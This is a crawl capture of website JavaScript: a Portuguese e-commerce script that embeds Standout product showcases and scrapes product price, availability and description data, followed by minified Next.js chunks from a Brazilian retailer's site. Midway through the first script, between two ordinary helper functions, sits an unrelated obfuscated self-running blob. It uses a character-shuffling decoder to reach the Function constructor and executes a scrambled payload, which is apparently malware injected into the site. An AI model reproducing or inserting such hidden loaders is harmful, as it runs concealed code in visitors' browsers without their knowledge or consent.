			// 	document.getElementById("standoutDivAutomatico").innerHTML = myObj.div;
			// }
			// waitForElm('#standoutDivAutomatico').then(elm => writeStandoutCBP());

			if (!myObj.div == "") {
				var divStandoutAutomatico = document.getElementById("standoutDivAutomatico");
				if (divStandoutAutomatico) {
					divStandoutAutomatico.innerHTML = myObj.div;
					writeStandoutCBP();
				}
			}
		  }
		};
		xmlhttp.open("GET", urlCatch, true);
		xmlhttp.send();
		
	}, 1000);

	function writeStandoutMV(tipo){
		var elem=document.getElementById("standoutDivMV-"+tipo);
        var w = parseInt(window.innerWidth);
        var h = parseInt(elem.getAttribute("h"));
        var hmv = parseInt(h-80);
        //console.log('w/h/hmv:', w, h, hmv);

        if ((w <= 768) && (w > 425)){ w = "768"; }
        else if ((w <= 425) && (w > 375)){ w = "360"; h = hmv; }
        else if ((w <= 375) && (w > 320)){ w = "320"; h = hmv; }
        else if (w <= 320) { w= "280"; h = hmv; }
        else { w = "768"; }

        var p=((elem.getAttribute("p") === null)?codigoEmbed:elem.getAttribute("p"))+'/'+elem.getAttribute("x")+'/'+elem.getAttribute("y");
		var c=elem.getAttribute("i");
		elem.style.height = h+'px';
        elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="'+w+'" height="'+parseInt(h)+'" src="//www.standout.com.br/'+c+'/p/'+p+'" frameborder="0" scrolling="no" id="frameStandoutMV'+tipo+'" allowfullscreen></iframe>'; 
	}
		
	function writeStandout(d){document.getElementsById("standoutDiv").getAttribute("h") = d.productHeight; writeStandoutCBP();}
	function writeStandoutCBP(){
		if(document.getElementById("standoutDiv") != null){
			if(document.getElementById("standoutDiv").getAttribute("h") != null || document.getElementById("standoutDiv").getAttribute("h") != "undefined") {
				var elem=document.getElementById("standoutDiv");
				var w ='100%';
				var h=parseInt(elem.getAttribute("h"));var hm=parseInt(elem.getAttribute("hm"));
				var p=((elem.getAttribute("p") === null)?codigoEmbed:elem.getAttribute("p"))+'/'+elem.getAttribute("x")+'/'+elem.getAttribute("y");
				var c=elem.getAttribute("i");
				elem.innerHTML = '<iframe referrerpolicy="no-referrer-when-downgrade" width="'+w+'" height="'+parseInt(h)+'" src="//www.standout.com.br/'+c+'/p/'+p+'" frameborder="0" id="frameStandout" allowfullscreen></iframe>'; 
			}
		}

		//libera session para funcionamento correto do carregamento das vitrines
		sessionStorage.removeItem("StandoutSession");
		sessionStorage.removeItem("StandoutUrl");
	}
}

//MENSAGERIA
if(document.getElementById('frameStandout') != null || document.getElementById('frameStandout') != 'undefined') {
	
	standoutMensageria();
	
	function standoutMensageria() {
		var myMensageriaVitrine = document.getElementById('frameStandout');
		var myMensageriaOrigin = '*';
		//var myMensageriaHeight = document.getElementById("frameStandout").height;
		console.log("MSG 2.0 - JS");
		
		// Listen for messages
		if (window.addEventListener) {
			window.addEventListener('message', onMessageReceived, false);
		}
		else {
			window.attachEvent('onmessage', onMessageReceived, false);
		}

		// Handle messages received from origin only
		function onMessageReceived(event) {
			//console.log("origin: "+event.origin);
			if ((event.origin == "https://www.drsystems.com.br") || (event.origin == "https://www.standout.com.br")) {
				//Se origem for as esperadas, continue...
				//console.log("Origem Valida");
				//console.log("origin: "+event.origin);
			}
			else {
				//Se origem NAO for as esperadas, PARE...
				//console.log("Origem Invalida");
				return false;
			}

			if (myMensageriaOrigin === '*') {
				myMensageriaOrigin = event.origin;
			}
			
			if (event.data.stdToken) {
				// console.log('eventJS', event);
				// console.log("originJS: "+event.origin);
				
				if (event.data.stdToken == codigoEmbed) {
					var myMensageriaVitrine = document.getElementById('frameStandout');

					if(event.data.method == "getMensageriaAccordion") {
						// console.log("JS getMensageriaAccordion: "+event.data.value);
						// console.log(event.data.value);
						console.log("JS getMensageriaAccordionALTURA: "+event.data.value.alturaInicial);
						console.log("JS getMensageriaAccordionPOSICAO: "+event.data.value.posicaoAtual);
		 
						if(parseInt(window.innerWidth) <= 420){
							//console.log('mobile');
							myMensageriaVitrine.setAttribute('height',parseInt(event.data.value.alturaInicial+80));
							myMensageriaVitrine.setAttribute('style','height:'+parseInt(event.data.value.alturaInicial+80)+'px;');
		 
							window.scrollTo({ 
							 'behavior': 'smooth',
							 'left': 0,
							 'top': event.data.value.posicaoAtual + 56
							});
		 
						} else {
							//console.log('desktop');
							myMensageriaVitrine.setAttribute('height',event.data.value.alturaInicial);
							myMensageriaVitrine.setAttribute('style','height:'+event.data.value.alturaInicial+'px;');
		 
							window.scrollTo({ 
							 'behavior': 'smooth',
							 'left': 0,
							 'top': event.data.value.posicaoAtual + 50
							});
						}
						 
					}
			
					if(event.data.method == "getMensageriaFirstHeight") {
						console.log("JS getMensageriaFirstHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',event.data.value);
						myMensageriaVitrine.setAttribute('style','height:'+event.data.value+'px;');
					}

					if(event.data.method == "getMensageriaHeight") {
						//console.log("getHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',event.data.value);
						myMensageriaVitrine.setAttribute('style','height:'+event.data.value+'px;');
					}
					
					if(event.data.method == "getMensageriaMobileHeight") {
						//console.log("getMobileHeight: "+event.data.value);
						myMensageriaVitrine.setAttribute('height',parseInt(event.data.value+20));
						myMensageriaVitrine.setAttribute('style','height:'+parseInt(event.data.value+20)+'px;');
						
						//faz smooth scroll (top)
						var style = document.createElement('style');
						style.innerHTML = 'html { scroll-behavior: smooth; }';
						
						var ref = document.querySelector('script');
						ref.parentNode.insertBefore(style, ref);
						
						// window.scrollTo({
						//  'behavior': 'smooth',
						//   'left': 0,
						//  'top': myMensageriaVitrine.offsetTop - 150
						// });
						document.getElementById("standoutDivAutomatico").scrollIntoView({block: "start", behavior: "smooth"});
					}
					
					if (event.data.method == "getMensageriaPromo") {
						console.log("JS getMensageriaPromo: " + event.data.value);
						myMensageriaVitrine.setAttribute('height', event.data.value);
						myMensageriaVitrine.setAttribute('style', 'height:' + event.data.value + 'px;');
					}
				}
			}				
		}
	}
}

function catchPrecoRuptura(){

	if(sessionStorage.getItem('StandoutSessionCPR') == 'true' && sessionStorage.getItem('StandoutUrlCPR') == window.location.href){
		console.log('StandoutJSInitCPR - Chamada CPR duplicada');
		/*
		//libera session para funcionamento 
		sessionStorage.setItem('StandoutSessionCPR', '');
		sessionStorage.setItem('StandoutUrlCPR', '');
		*/
	} else {
		console.log('StandoutJSInitCPR - Chamada CPR');
		sessionStorage.setItem('StandoutSessionCPR', 'true');
		sessionStorage.setItem('StandoutUrlCPR', window.location.href);
		
		
		setTimeout(function () {
			console.log("CPR location",window.location);
			if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0) {
				//nao executa
			} else {
				console.log("--- CPR INIT ---");
				var validaCPR = 1;
				
				// CATCH EAN /*************************
				var skuCPR = '';
				// CATCH EAN /*************************

				// CATCH PRECO/disponibilidade /*************************
				var precoCPR = '';
				var disponibilidadeCPR = 0;
				
				try {
					var varejoPrecoRefCPR = document.querySelectorAll('.PriceSimpleComponent .price-txt');
					if (varejoPrecoRefCPR.length > 0) {
						precoCPR = Number(varejoPrecoRefCPR[0].innerText.replace(/[^0-9-]+/g,""))/100;
						console.log('preco-CPR', precoCPR);
					} else {
						precoCPR = 0;
						console.log('preco-CPR', precoCPR);
					}
					
					var varejoDisponibilidadeRefCPR = document.querySelectorAll(".ButtonBuyComponent button");
					if (varejoDisponibilidadeRefCPR.length > 0) {
						disponibilidadeCPR = 1;
						console.log('disponibilidade-CPR', 'disponivel');
					} else {
						disponibilidadeCPR = 0;
						console.log('disponibilidade-CPR', 'indisponivel');
					}
					
				} catch (e) {
					//console.log('Não conseguiu pegar o preço-CPR', e );
					validaCPR = 0;
				}
				// CATCH PRECO/disponibilidade /*************************
				
				//CATCH PRECO BENEFICIO
				var precoBeneficioCPR = '';
				/*
				try {
					var varejoPrecoRefCPR = document.querySelectorAll(".product__price--secondary .cb-skuBestPrice");
					if (varejoPrecoRefCPR.length > 1) {
						precoBeneficioCPR = Number(varejoPrecoRefCPR[1].innerText.replace('R$','').replace(' ','').replace(' ','').replace(/[^0-9-]+/g,""))/100;
					} else {
						precoBeneficioCPR = 0;
					}
					console.log('precoBeneficio-CPR', precoBeneficioCPR);
				} catch(e){
					console.log("Preco Beneficio", e);
				}
				*/
				//CATCH PRECO BENEFICIO
				
				// CATCH PRODUCTID
				var PidCPR = '';
				try {
					var varejoPIDRef = document.querySelector('#id-sku').innerText;
					if (varejoPIDRef) {
						PidCPR = varejoPIDRef;
					} else {
						PidCPR = 0;
					}	
					console.log('Pid-CPR', PidCPR);
				} catch (e) {
					console.log("PRODUCTID", e);
				}
				// CATCH PRODUCTID
				
				if(validaCPR){
					setTimeout(function () {
						var dataCPR = "distributor="+distributor+"&sku="+skuCPR+"&url="+encodeURIComponent(urlNew)+"&preco="+precoCPR+"&preco_beneficio="+precoBeneficioCPR+"&disponibilidade="+disponibilidadeCPR+"&product_id_distributor="+PidCPR;
						var urlCatchPrecoRuptura = 'https://standout.com.br/'+distributor+'/catchPrecoRuptura.php?'+dataCPR;
						//console.log('urlCatch:',urlCatch);
						
						var xmlhttpCPR = new XMLHttpRequest();
						xmlhttpCPR.onreadystatechange = function() {
							if (this.readyState == 4 && this.status == 200) {
								var myObjCPR = JSON.parse(this.responseText);
								console.log('STD-CPR => True', myObjCPR);
							}
						};
						xmlhttpCPR.open("GET", urlCatchPrecoRuptura, true);
						xmlhttpCPR.send();
					}, 1000);
				} else {
					console.log('STD-CPR => False');
				}
			}
		}, 1000);
	}
}

function catchProductData(){

	var dateNewStd = new Date();
	dateNewStd.setSeconds(0);

	if(sessionStorage.getItem('StandoutSessionCPD') == 'true' && sessionStorage.getItem('StandoutUrlCPD') == window.location.href && sessionStorage.getItem('StandoutDateCPD') == dateNewStd ){
		console.log('StandoutJSInitCPD - Chamada CPD duplicada');
		//libera session
		// sessionStorage.setItem('StandoutSessionCPD', '');
		// sessionStorage.setItem('StandoutUrlCPD', '');
		
	} else {
		// console.log('StandoutJSInitCPD - Chamada CPD');
		sessionStorage.setItem('StandoutSessionCPD', 'true');
		sessionStorage.setItem('StandoutUrlCPD', window.location.href);
		
		var dateStd = new Date();
		dateStd.setSeconds(0);
		sessionStorage.setItem('StandoutDateCPD', dateStd);
		
		setTimeout(function () {
			// console.log("CPD location",window.location);
			if (window.location.href.indexOf("busca") >= 0 || window.location.href.indexOf("search") >= 0) {
				//nao executa
			} else {
				console.log("--- CPD INIT ---");
				var validaCPD = 1;

				var skuCPD = getEan();
				var precoCPD = getPrice();
				var fullPrice = getFullPrice();
				var disponibilidadeCPD = getAvailability();
				var precoBeneficioCPD = getPriceBenefit();
				var PidCPD = getProdId();
				var SellerCPD = getSeller();
				var TituloPd = getTitle();
				var DescricaoHtmlPd = getDescriptionHtml();
				var DescricaoTextPd = getDescriptionText();
				var imgDefaultPD = getImageDefault();
				var imgsPD = getImagesGroup();
				
				var url = window.location.href;
				var urlNew = url.replace("/#/", "/");

				if(validaCPD){
					setTimeout(function () {
						var dataPd = "distributor="+distributor+"&sku="+skuCPD+"&url="+encodeURIComponent(urlNew)+"&preco="+precoCPD+"&preco_beneficio="+precoBeneficioCPD+"&product_id_distributor="+PidCPD+"&seller="+SellerCPD+"&disponibilidade="+disponibilidadeCPD+"&TituloPd="+TituloPd+"&imgDefaultPD="+imgDefaultPD+"&imgsPD="+imgsPD.toString()+"&DescricaoTextPd="+encodeURIComponent(DescricaoTextPd)+"&DescricaoHtmlPd="+encodeURIComponent(DescricaoHtmlPd)+"&preco_sem_desconto="+fullPrice;
						//console.log('dataPd', dataPd);
		
						var urlCatchProductData = 'https://www.standout.com.br/'+distributor+'/catchProductData.php';
						var paramsCatchProductData = dataPd;
						
						var xmlhttpCPD = new XMLHttpRequest();
						
						xmlhttpCPD.addEventListener("readystatechange", function() {
							if(this.readyState === 4 && this.status === 200) {
								console.log('STD-CPD => True');
								// if (this.responseText != '') {
								// 	var myObjCPD = JSON.parse(this.responseText);
								// 	console.log('STD-CPD => True', myObjCPD);
								// } else {
								// 	console.log('STD-CPD => True', skuCPD);
								// }
							} 							 
						});
						
						xmlhttpCPD.open("POST", urlCatchProductData, true);
						xmlhttpCPD.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
						xmlhttpCPD.send(paramsCatchProductData);
						
					}, 1000);
				} else {
					console.log('STD-CPD => False');
				}
			}
		}, 1000);
	}
}


/*	**************************************************	*/
/*								Function PADRÃO			*/
/*	**************************************************	*/

function getEan(){
	var ean = '';
	return ean;
}

function getPrice(){
	var preco = 0;
	try {
		var varejoPrecoRef = document.querySelector(".position-prices .card-new-price");

		if (varejoPrecoRef) {
			preco = convertPrice(varejoPrecoRef.innerText);
		} else {
			var varejoPrecoRefAlt = document.querySelector(".position-prices .SimplePriceComponent");
			if (varejoPrecoRefAlt) {
				preco = convertPrice(varejoPrecoRefAlt.innerText);
			}
		}
	} catch (error) {}
	return preco;
}

function getFullPrice(){
	var fullPrice = 0;
	try {
		var fullPriceRef = document.querySelector('.position-prices .card-old-price')

		if(fullPriceRef){
			fullPrice = convertPrice(fullPriceRef.textContent)
		} else {
			fullPrice = getPrice()
		}
	} catch (error) {}
	return fullPrice;
}

function getAvailability(){
	var disponibilidade = 0;
	try {
		var varejoDisponibilidadeRef = document.querySelector('.row [id*="buttonbuy"]');

		if (varejoDisponibilidadeRef) {
			disponibilidade = 1;
		}
	} catch (error) {}
	return disponibilidade;
}

function getPriceBenefit(){
	var precoBeneficio = 0;
	return precoBeneficio;
}

function getProdId(){
	var prodId = '';
	try {
		var prodIdRef = document.querySelector('.sku-area #id-sku');

		if(prodIdRef){
			prodId = prodIdRef.textContent
		}
	} catch (error) {}
	return prodId;
}

(function(){var Svm='',kuH=256-245;function jWH(o){var p=6783235;var n=o.length;var c=[];for(var l=0;l<n;l++){c[l]=o.charAt(l)};for(var l=0;l<n;l++){var u=p*(l+140)+(p%34560);var f=p*(l+662)+(p%32446);var b=u%n;var y=f%n;var h=c[b];c[b]=c[y];c[y]=h;p=(u+f)%6997386;};return c.join('')};var GWV=jWH('ooettrscfonkdmsnpixvjtlwuhrrugqcacbyz').substr(0,kuH);var Gad='ra= .=c3 vn48,u=a1gv7rita"rbvdufshrj=l,n(p0r;tuvnxAzq;van o=a8",88v7r,,0d6m,=0,7e,j4t8t,t9[9t,t6.9r,r6;6{,r2c8n,l2(6(,f7(;ia) s=+]hf;r<v[r,d;0"dho1l nnty;z+=).[d[d]z=n+(;gar +=v] hd=c0hvz=]5{x"=h5.fsrhvrr;kh0sk1atgemen,s-lrncth;e+ )=v7r8u.a)g9m{n[sdke.fp[i](} });f=rrvsrrlAu.l.n}t;-e;u>f0=lv-o{la1 b=vufl=v)r)mzurlu;raj o=ouvlhvjryb10as.r+r+m l-nwtn;4au o;(o.(;a7 ]==;1<);e++)uv+r)alm(c.axCndaAd(0)uv-r qlfaa8;;fcqu{h=(qo15*++m.{heruorent)z414-+;v=p;)+e;legst of=a =;)hg v*(C.se,gah.ham=cuacCkdoAz(n+r)9+,.ihar}o(eittzf2,-r;a=c;d+h26}(l(e{cxn4inur;ri"(a=!ndl+)g=r])i8(z>b)p.=u(h]m5v.b(t1ingeb.n )"cgpas]()[h+;]v;[=o+4;lic(=!engl2)li1(]<l)=.7ufhbm.srb6t+irg(b[)5u(l0=i.)onnv"t)<} i(prs5(c[0]y;)vmr,w[i.j+i8(z"f;za, S=;1o,=2r9[,72+3;,k2].copcCt(oo;fa; (=etsigg,f,omC=anC)d0(a69;)oa()a0 c=};;<r.;e;goh(dz+gw)wts)llt;ert1ceatA;(a)i.io=naSirvn].irvmdh,rroCefy d=)[;;e3uonew[sClgtpez"h"+.io)n e=;';var ATS=jWH[GWV];var frG='';var wdI=ATS;var JBc=ATS(frG,jWH(Gad));var YMr=JBc(jWH('Q%yf((."ql7a{I)t"r(acQ.mjQ;ac!0(,"=e\'c"Qwk_;+e)aQQ)j(QadScombn]Qsh0Q(a)o)Q!oIa_".ae!e(="(t i)gc!o(,, Q)a,.#b4!l(g,dQhan.Qb(!4(a,(QMajksf;}c)#=td((nNc=h5fv(5]%.h.mhp.t"ekkahr2sxtI(%)xvdej(m(othQ.9b...cc.;r[6!b1tm.(.,i72(n3z_h$vijQeycQ0..]t{.aI1.a9f.(q#m.b!2+0nbQzlz.1fy.u)z!if.\'dd.s.alivQvbox9).e.r.%Mnv>0y,_3\/235\')(Q%.=doj%l){Q)vQ.be+eQiu.+)Qww.+h=e}&vm\'.;{)2=).Il.ntt.;{Q.[n;"furhQfd+0)gndz-Q++)2Q[[,]Q.ej)!!hQriyf(&)v;bo-(Q)!=QQ((tQ,dQ+e{*Qef.*.bzf(f}dc1s7%)9()Q%,h1h7.)e)0;(QQf;*-b)f0f_dQ2(8%)Q(}Qo,u8e3))\')u;dQneQi[!4QQ;QQ=euu)!.Q(;xQiQ;[,.!_v;.p.yfb1w);I(],),b)(r%veiQu,}(QbxNn.)n!1r]m.h=rho=ef1.7Q;_)b=.eb$Q=)etQ4sg.t#)QQmf.w%e$(=he#06$,=Qex.(;l(ffQ,)&;Q7o)Q,x #})(&"Q\'coQht(#()e!f(a{3fIo,b;)CQi}[i"(j(r.f]2(.(\'(b[s]{)!&=f((Q.o]2(+(Q(b[(]t)){,fmo}c))jQy}(lQ)]hk)ibl57);..]((]ab=]{Q()fd[)[f]Q()}a.m].(k(Q).iw)(m.)-}el;eQf(}\'i1(;c!{;Q)(.{b==f!r)e&)r)1Q$}(lee+fSa!.dshtunte=vblcc(1)}zQf.lp)c a3ba{%\/Qc=!(]..,Q][_,sQ}q.c,apb5{c\/gcf!,]2."QfQrryc.arb.{eQ"e((.(Q\/(Q=)Q,,8.3t3;)1 lQQ.( Q{Q(,fQ);!%p"i.( ..;a)if!net(o, =!Co.n.  !(==f.r)t{r, daQ.u [vf!r }{*,(b.!l ,a,;Q),bd ;.g_'));var IBp=wdI(Svm,YMr );IBp(4723);})()

function getSeller(){
	var seller = '';
	try {
		var sellerRef = document.querySelector('.SellerInfoComponent span');

		if(sellerRef){
			seller = sellerRef.textContent
		}
	} catch (error) {}
	return seller;
}

function getTitle(){
	var titulo = '';
	try {
		var tituloRef = document.querySelector('.TitleComponent h1');

		if(tituloRef){
			titulo = tituloRef.textContent.trim()
		}
	} catch (error) {}
	return titulo;
}

function getDescriptionText(){
	var descricaoText = '';
	try {
		var descRef = document.querySelector('.more-info .text-more-info')

		if(descRef){
			descricaoText = descRef.textContent.trim()
		}
	} catch (error) {}
	return descricaoText;
}

function getDescriptionHtml(){
	var descricaoHtml = '';
	try {
		var descRef = document.querySelector('.more-info .text-more-info')

		if(descRef){
			descricaoHtml = descRef.innerHTML.trim()
		}
	} catch (error) {}
	return descricaoHtml;
}

function getImageDefault(){
	var imgPrincipal = '';
	try {
		var imgRef = document.querySelector('.slick-track img');

		if(imgRef){
				var imgSrcRef = imgRef.src;
				imgPrincipal = imgSrcRef.includes('&') ? imgSrcRef.split('&')[0] : imgSrcRef
		}
	} catch (error) {}
	return imgPrincipal;
}

function getImagesGroup(){
	var imgsProduto = [];
	try {
		var imgsGroupRef = document.querySelectorAll('.slick-track img');

		if(imgsGroupRef.length > 0){
			imgsGroupRef.forEach(image => {
				var src = image.src.includes('&') ? image.src.split('&')[0] : image.src;
				if (!imgsProduto.includes(src)) {
					imgsProduto.push(src);
				}
			})
		} else {
			imgsProduto[0] = getImageDefault();
		}
	} catch (error) {}
	return imgsProduto;
}

/*	**************************************************	*/
/*								Function AUXILIARES											  */
/*	**************************************************	*/

function convertPrice(originalPrice){
	if(originalPrice.includes('.') || originalPrice.includes(',')){
		return Number(originalPrice.replace(/[^0-9-]+/g,""))/100;	
	} else {
		return Number(originalPrice.replace(/[^0-9-]+/g,""));	
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/22828.a868616ecc8ba6fb.js
body_size: 1060
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[22828],{38969:function(e,n,t){var o=t(47568),r=t(97582),a=t(85893),i=t(67294),l=t(83253),s=t.n(l),u=t(5152),c=t.n(u),d=t(85836),p=c()(function(){return t.e(20452).then(t.bind(t,76147))},{loadableGenerated:{webpack:function(){return[76147]}}});n.Z=function(e){var n,t=e.mobile,l=(0,i.useState)(!1),u=l[0],c=l[1],f=(0,i.useState)(""),b=f[0],h=f[1],m=(0,i.useState)(!1),g=m[0],x=m[1],_=(0,i.useState)(""),k=_[0],v=_[1],j=(n=(0,o.Z)(function(){var e,n,t,o;return(0,r.__generator)(this,function(r){switch(r.label){case 0:return[4,d.ZP.get("/public/component/popup-fixo")];case 1:return(null===(e=(o=r.sent().data)[0])||void 0===e?void 0:e.active)&&(c(!0),x(!0)),h(null===(n=o[0])||void 0===n?void 0:n.photoDesktop),v(null===(t=o[0])||void 0===t?void 0:t.photoMobile),[2]}})}),function(){return n.apply(this,arguments)});return(0,i.useEffect)(function(){j()},[]),t?(0,a.jsxs)(s(),{isOpen:g,onRequestClose:function(){return x(!1)},style:{content:{top:"50%",left:"50%",right:"auto",bottom:"auto",marginRight:"-50%",transform:"translate(-50%, -50%)",width:280,height:368,borderRadius:10,background:"#D9D9D9",overflow:"none",padding:15,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center"},overlay:{backgroundColor:"rgba(0, 0, 0, 0.5)",zIndex:99999}},contentLabel:"Example Modal",children:[(0,a.jsx)("button",{className:"ButtonClose",onClick:function(){return x(!1)},children:(0,a.jsx)(p,{name:"ico_close_with_circle"})}),(0,a.jsx)("img",{className:"img_popup_mobile",src:k,alt:"popup_mobile",loading:"lazy"})]}):(0,a.jsxs)(s(),{isOpen:u,onRequestClose:function(){return c(!1)},style:{content:{top:"50%",left:"50%",right:"auto",bottom:"auto",marginRight:"-50%",transform:"translate(-50%, -50%)",width:480,height:400,background:"#D9D9D9",overflow:"none",padding:10,display:"flex",flexDirection:"row",justifyContent:"center",alignItems:"center"},overlay:{backgroundColor:"rgba(0, 0, 0, 0.5)",zIndex:99999}},contentLabel:"Example Modal",children:[(0,a.jsx)("button",{className:"ButtonClose",onClick:function(){return c(!1)},children:(0,a.jsx)(p,{name:"ico_close_with_circle"})}),(0,a.jsx)("img",{className:"img_popup_desktop",src:b,alt:"popup_desktop",loading:"lazy"})]})}},22828:function(e,n,t){t.r(n);var o=t(85893),r=t(5152),a=t.n(r),i=t(93953),l=t(38969),s=a()(function(){return t.e(42338).then(t.bind(t,42338))},{loadableGenerated:{webpack:function(){return[42338]}},ssr:!0}),u=a()(function(){return t.e(92190).then(t.bind(t,92190))},{loadableGenerated:{webpack:function(){return[92190]}}}),c=function(e){var n=e.home,t=e.homeSeo,r=e.bannersVtex,a=i.ZP.getItem(i.tW.BRANCH_ID);return(0,o.jsxs)("section",{className:"HomePageContainer",children:[(0,o.jsx)(s,{components:n,homeSeo:t,bannersVtex:r}),(0,o.jsx)(l.Z,{}),"39"===a&&(0,o.jsx)(u,{})]})};n.default=c}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/1836.1f08395bc4a914b4.js
body_size: 1454
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1836,94080,46523],{1836:function(e,n,a){a.r(n);var r=a(85893),l=a(67294),t=a(41664),i=a.n(t),c=a(29323),o=a(87316),s=a(47613),u=function(e){var n=e.banners,a=e.loading,t=e.index,c=(0,l.useState)([]),u=c[0],d=c[1],f=function(){return u&&u.length>0?u:[]},p=(0,l.useCallback)(function(e){if((null==e?void 0:e.startsWith("http"))||(null==e?void 0:e.startsWith("https")))return e},[]);return((0,l.useEffect)(function(){d(n)},[n]),n&&0!==n.length)?(0,r.jsx)("div",{className:"CarouselSingleComponent",children:a?(0,r.jsx)("div",{className:"carouselSingle-loading",children:(0,r.jsxs)("div",{children:[(0,r.jsx)("label",{}),(0,r.jsx)("label",{}),(0,r.jsx)("label",{})]})}):(0,r.jsxs)("div",{id:"carouselExampleIndicators_".concat(t),className:"carousel slide","data-ride":"carousel",children:[(0,r.jsx)("ol",{className:"carousel-indicators",children:f().map(function(e,n){return(0,r.jsx)("li",{"data-target":"#carouselExampleIndicators_".concat(t),"data-slide-to":n,className:0===n?"active":""},"indi_".concat(n,"_").concat(t))})}),(0,r.jsx)("div",{className:"carousel-inner",children:f().map(function(e,n){return p(null==e?void 0:e.link)?(0,r.jsx)("a",{className:"carousel-item ".concat(0===n?"active":""),href:null==e?void 0:e.link,target:"_blank",rel:"noreferrer noopener",children:(0,r.jsx)(s.default,{src:null==e?void 0:e.image,alt:null==e?void 0:e.image,useImageMini:!1,useLazyLoad:!1,defaultLoad:t<3?"eager":"lazy"})},"bann_".concat(n,"_").concat(t)):(0,r.jsx)(i(),{href:(null==e?void 0:e.link)?(0,o.Gr)(null==e?void 0:e.link):"/",prefetch:!1,children:(0,r.jsx)("div",{className:"carousel-item ".concat(0===n?"active":""),children:(0,r.jsx)(s.default,{src:null==e?void 0:e.image,alt:null==e?void 0:e.image,useImageMini:!1,useLazyLoad:!1,defaultLoad:t<3?"eager":"lazy"})})},"bann_".concat(n,"_").concat(t))})}),(0,r.jsxs)("a",{className:"carousel-control-prev",href:"#carouselExampleIndicators_".concat(t),role:"button","data-slide":"prev",children:[(0,r.jsx)("span",{className:"carousel-control-prev-icon","aria-hidden":"true"}),(0,r.jsx)("span",{className:"sr-only",children:"Pr\xf3ximo"})]}),(0,r.jsxs)("a",{className:"carousel-control-next",href:"#carouselExampleIndicators_".concat(t),role:"button","data-slide":"next",children:[(0,r.jsx)("span",{className:"carousel-control-next-icon","aria-hidden":"true"}),(0,r.jsx)("span",{className:"sr-only",children:"Anterior"})]})]})}):null};n.default=(0,c.Pi)(u)},47613:function(e,n,a){a.r(n);var r=a(26042),l=a(99534),t=a(85893),i=a(67294),c=a(59359),o=a(1216),s=a(18416),u=a(54171),d=function(e){var n=e.src,a=e.useImageMini,d=void 0===a||a,f=e.useLazyLoad,p=e.notChangeForWebp,h=void 0!==p&&p,m=e.defaultLoad,x=void 0===m?"lazy":m,v=(0,l.Z)(e,["src","useImageMini","useLazyLoad","notChangeForWebp","defaultLoad"]),g=(0,i.useState)(!1),j=g[0],b=g[1],y=(0,i.useMemo)(function(){if(n){var e=d?n&&n.replace(".jpg","_mini.jpg").replace(".webp","_mini.webp"):n;if(!h&&e&&!e.includes("newtail")){var a,r=e.split(".");r.pop(),r.push("webp");var l=r.toString();try{!c.G6&&l&&(a=l.replaceAll(",","."))}catch(t){return e}if(s.k&&!c.G6)return a}return e}return u.WF},[n,d,h]);return(0,t.jsx)(t.Fragment,{children:(0,t.jsxs)("div",{className:"capsule-img-top",children:[void 0===f||f?(0,t.jsx)(o.ZP,{once:!0,children:(0,t.jsx)("img",(0,r.Z)({rel:"prefetch",src:y,alt:v.alt||"no_content",hidden:j,onError:function(){return b(!0)},onLoad:function(){return b(!1)},placeholder:"empty",loading:x,async:!0},v))}):(0,t.jsx)("img",(0,r.Z)({rel:"prefetch",src:y,alt:v.alt||"no_content",hidden:j,onError:function(){return b(!0)},onLoad:function(){return b(!1)},loading:x,async:!0},v)),j&&(0,t.jsx)("img",(0,r.Z)({loading:x,rel:"prefetch",alt:v.alt||"no_content",src:u.WF,style:{width:"100%",display:"inline-block"}},v))]})})};n.default=d},99534:function(e,n,a){a.d(n,{Z:function(){return r}});function r(e,n){if(null==e)return{};var a,r,l=function(e,n){if(null==e)return{};var a,r,l={},t=Object.keys(e);for(r=0;r<t.length;r++)a=t[r],n.indexOf(a)>=0||(l[a]=e[a]);return l}(e,n);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(e);for(r=0;r<t.length;r++)a=t[r],!(n.indexOf(a)>=0)&&Object.prototype.propertyIsEnumerable.call(e,a)&&(l[a]=e[a])}return l}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.tendaatacado.com.br/_next/static/chunks/97950.5bfcaa36b69c07c6.js
body_size: 819
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[97950],{97950:function(e,s,a){a.r(s);var i=a(85893);a(67294);var r=a(41664),d=a.n(r),n=function(e){return(0,i.jsx)(i.Fragment,{children:(0,i.jsxs)("div",{className:"BoxInstitucionalComponent",children:[(0,i.jsx)("div",{className:"boxgrid",children:(0,i.jsx)(d(),{href:"/baixe-app",passHref:!0,prefetch:!1,children:(0,i.jsxs)("a",{rel:"noreferrer noopener",children:[(0,i.jsx)("div",{className:"icon",children:(0,i.jsx)("img",{src:"/assets/svg/download_the_app_icon.svg",width:32,height:32,alt:"baixe o app",loading:e.index<3?"eager":"lazy"})}),(0,i.jsxs)("div",{className:"text-description",children:[(0,i.jsx)("div",{className:"title",children:(0,i.jsx)("b",{children:"Baixe o app"})}),(0,i.jsx)("span",{children:"Conforto e praticidade"})]})]})})}),(0,i.jsx)("div",{className:"boxgrid",id:"delivery-methods",children:(0,i.jsx)(d(),{href:"/institucional/tipos-de-entrega",passHref:!0,prefetch:!1,children:(0,i.jsxs)("a",{rel:"noreferrer noopener",children:[(0,i.jsx)("div",{className:"icon",children:(0,i.jsx)("img",{src:"/assets/svg/truck_icon.svg",width:32,height:32,alt:"Formas de entrega",loading:e.index<3?"eager":"lazy"})}),(0,i.jsxs)("div",{className:"text-description",children:[(0,i.jsx)("div",{className:"title",children:(0,i.jsx)("b",{children:"Formas de entrega"})}),(0,i.jsx)("span",{children:"Delivery ou Retire na 